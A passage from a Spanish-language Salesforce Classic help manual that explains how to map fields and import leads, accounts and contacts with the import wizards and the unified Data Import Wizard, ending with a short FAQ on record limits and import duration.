

### **Campos de contactos**



## **Campos de contactos**

### **Campos de cuenta**





## **Campos de cuenta**



#### **Campos de cuenta**

<span id="page-696-0"></span>CONSULTE TAMBIÉN

[Preparación de datos para su importación](#page-685-0)

## Asignación de campos para la importación de prospectos

Al importar prospectos, el Asistente de importación de datos y el asistente para importación de prospectos para campañas asignan los campos del archivo de importación lo más correctamente posible, pero, antes de completar la importación, debe ajustar la asignación. Antes de importar los prospectos, se recomienda utilizar Excel para etiquetar las columnas del archivo de importación de prospectos con las etiquetas que se enumeran en la siguiente tabla.

Nota: Se ofrecen las siguientes asignaciones predeterminadas como una guía. No garantizan una precisión al 100% en la asignación de sus datos, por lo que debe ajustar la asignación en el asistente de importación.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**





Si incluye tipos de registro en esta lista, el Asistente de importación de datos utilizará el tipo de registro predeterminado del propietario a la hora de crear registros nuevos. Para los registros existentes, el Asistente de importación de datos no actualizará el campo de tipo de registro.

Si decide utilizar las reglas de asignación, el Asistente de importación de datos utilizará el tipo de registro predeterminado del propietario nuevo a la hora de crear registros nuevos. Cuando las reglas de asignación asignan el registro a una cola, se utilizará el tipo de registro predeterminado del propietario de la cola.

CONSULTE TAMBIÉN

[Preparación de datos para su importación](#page-685-0)

# <span id="page-699-0"></span>Importación de mis contactos desde Outlook o ACT!

Los usuarios individuales pueden importar hasta 500 contactos y cuentas de negocio desde Outlook o ACT! con el asistente para importación de mis contactos.

Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

Antes de iniciar el asistente para importación de mis contactos, cree un archivo de exportación y prepare sus datos correctamente. Si no está importando desde ACT! o Outlook, utilice las instrucciones de [Importar mis contactos desde otras fuentes](#page-700-0).

Sugerencia: Solamente puede importar datos en campos que pueda modificar.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Todas** las ediciones excepto Database.com

### PERMISOS DE USUARIO

Para importar sus contactos y cuentas:

**•** "Importar contactos personales"

**1.** Desde su configuración personal, haga clic en *Importar* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importar mis cuentas y contactos** y haga clic en **Inicie el asistente para importación**. También puede hacer clic en el vínculo **Importar mis cuentas y contactos** en el área Herramientas de la página de inicio de la cuenta.

Puede que su administrador haya cambiado el nombre de las etiquetas de los contactos y las cuentas de negocio, en cuyo caso puede que los vínculos "Importar mis..." tengan texto personalizado.

- **2.** Especifique si sus datos provienen de ACT! o Outlook. Haga clic en **Siguiente (Next)**.
- **3.** Haga clic en **Seleccionar archivo** para cargar su archivo.

Nota: Importe un pequeño archivo de prueba para asegurarse de que ha preparado su archivo de importación correctamente.

- **4.** También puede hacer clic en **Personalizar asignaciones** para verificar las asignaciones de campos.
- **5.** Haga clic en **Importar ahora** para completar su importación.

#### [Importar mis contactos desde otras fuentes](#page-700-0)

Con el asistente para importación de mis contactos, puede importar hasta 500 contactos y cuentas de negocio asociadas desde casi cualquier fuente.

#### [Asistente de importación de datos](#page-701-0)

El Asistente de importación de datos facilita el proceso de importación de datos para varios objetos de Salesforce, incluyendo cuentas, contactos, prospectos, soluciones, cuentas personales y artículos. El asistente también le permite importar datos para objetos personalizados. Con el asistente, puede importar hasta 50.000 registros al mismo tiempo.

#### [Preguntas más frecuentes acerca del asistente de importación de datos](#page-702-0)

#### CONSULTE TAMBIÉN

- [Asistente de importación de datos](#page-701-0)
- [¿Qué se importa en objetos personalizados?](#page-675-0)
- [Crear archivos de exportación para los asistentes de importación](#page-679-0)
- [Exportación desde ACT!](#page-680-0)
- [Exportación desde Outlook](#page-680-1)
- [Preparación de datos para su importación](#page-685-0)
- [Asignación de campos para otras fuentes de datos e importaciones de organización](#page-692-0)
- <span id="page-700-0"></span>[Descripción general de la importación](#page-669-0)

## Importar mis contactos desde otras fuentes

Con el asistente para importación de mis contactos, puede importar hasta 500 contactos y cuentas de negocio asociadas desde casi cualquier fuente.

Antes de iniciar el asistente para importación de mis contactos, cree un archivo de exportación y prepare sus datos correctamente. Si está importando desde ACT! o Outlook, consulte [Importación](#page-699-0) [de mis contactos desde Outlook o ACT!.](#page-699-0)

Su archivo de exportación debe ser un archivo de texto delimitado por comas (.csv).

Sugerencia: Solamente puede importar datos en campos que pueda modificar.

**1.** Desde Configuración, haga clic en *Importar* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importar mis cuentas y contactos** y haga clic en **Iniciar el proceso de importación**. También puede hacer clic en el vínculo **Importar mis cuentas y contactos** en el área Herramientas de la página de inicio de la cuenta.

Su administrador puede cambiar el nombre de etiquetas para contactos y cuentas de negocio, en cuyo caso, los vínculos "Importar mis..." pueden tener texto personalizado.

- **2.** Haga clic en **Siguiente (Next)**.
- **3.** Para cargar su archivo, haga clic **Seleccionar archivo**.
	- Nota: Importe un pequeño archivo de prueba para asegurarse de que ha preparado su archivo de importación correctamente.
- **4.** Si es necesario, cambie el ajuste de codificación de caracteres predeterminado.
- **5.** Seleccione si los duplicados se identificarán mediante la dirección de email o el nombre y, a continuación, haga clic en **Siguiente**.
- **6.** Para garantizar que los datos de contactos se ingresan en los campos correctos, revise las asignaciones predeterminadas y corrija las incorrectas; a continuación, haga clic en **Siguiente**.
	- **•** Se le asignará automáticamente como el propietario de cualquier contacto o cuenta de negocio que importe, de modo que no necesita asignarlos al campo Propietario de registro.
	- **•** Para sobrescribir la información de su cuenta de negocio existente con datos importados, seleccione **Sobrescribir los valores de cuenta existentes**. Si los campos de datos importados están en blanco, no se eliminan los datos existente.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para importar sus contactos:

**•** "Leer", "Crear", "Modificar" y "Eliminar" en contactos

Y

"Modificar todos los datos" en contactos

#### Configuración y mantenimiento de su organización de Importación de Importación de mis contactos desde Outlook o ACT! **Salesforce**

EDICIONES

- **7.** Si algunos campos no se asignan y su organización tiene Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition, puede decidir no importar los campos no asignados o hacer que los datos formen campos no asignados importados como Nota para el contacto o la cuenta de negocio. Todos los datos importados sin asignar de un registro se incluirán en una única nota.
- **8.** Haga clic en **Importar ahora** para completar su importación.

#### CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0) [¿Qué se importa en objetos personalizados?](#page-675-0) [Crear archivos de exportación para los asistentes de importación](#page-679-0) [Preparación de datos para su importación](#page-685-0) [Asignación de campos para otras fuentes de datos e importaciones de organización](#page-692-0)

<span id="page-701-0"></span>[Descripción general de la importación](#page-669-0)

## Asistente de importación de datos

### PERMISOS DE USUARIO



El Asistente de importación de datos facilita el proceso de importación de datos para varios objetos de Salesforce, incluyendo cuentas, contactos, prospectos, soluciones, cuentas personales y artículos. El asistente también le permite importar datos para objetos personalizados. Con el asistente, puede importar hasta 50.000 registros al mismo tiempo.

Salesforce recomienda probar primero un archivo pequeño para asegurarse de que ha preparado los datos de origen correctamente.

Los navegadores admiten el Asistente de importación de datos:

- **•** Google Chrome™ versión 29 y posterior
- **•** Mozilla® Firefox® versión 23 y posterior
- **•** Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versión 9 y posterior
- **•** Apple® Safari® versión 5 y posterior

No se admite arrastrar y soltar archivos CSV en Internet Explorer 9.

#### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

## <span id="page-702-0"></span>Preguntas más frecuentes acerca del asistente de importación de datos

- **•** [¿Cuántos registros puedo importar?](#page-702-1)
- **•** [¿Qué tipo de objetos puedo importar?](#page-702-2)
- **•** [¿Puedo realizar importaciones simultáneas?](#page-702-3)
- **•** [¿Cuánto tiempo tarda la importación en completarse?](#page-702-4)

[¿Cuántos registros puedo importar?](#page-702-1)

[¿Qué tipo de objetos puedo importar?](#page-702-2)

[¿Puedo realizar importaciones simultáneas?](#page-702-3)

[¿Cuánto tiempo tarda la importación en completarse?](#page-702-4)

### <span id="page-702-1"></span>CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0)

## ¿Cuántos registros puedo importar?

El asistente de importación de datos le permite importar hasta 50.000 registros a la vez.

### <span id="page-702-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes acerca del asistente de importación de datos](#page-702-0)

## ¿Qué tipo de objetos puedo importar?

Puede usar el Asistente de importación de datos para importar cuentas, contactos, prospectos, soluciones y objetos personalizados.

#### <span id="page-702-3"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes acerca del asistente de importación de datos](#page-702-0)

## ¿Puedo realizar importaciones simultáneas?

El Asistente de importación de datos no admite trabajos de importación de datos simultáneos. Debe acabar una importación de datos antes de comenzar la siguiente.

## <span id="page-702-4"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes acerca del asistente de importación de datos](#page-702-0)

## ¿Cuánto tiempo tarda la importación en completarse?

El tiempo que tarda en completar una importación utilizando el Asistente de importación de datos varía depende de la cantidad de datos que está importando. Por lo general, las importaciones no son inmediatas y pueden tardar hasta varios minutos.

Si es un administrador de Salesforce, puede comprobar el estado de una importación en la página Descargas masivas. (Desde Configuración, ingrese *Trabajos de carga de datos masivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos de carga de datos masivos**.)

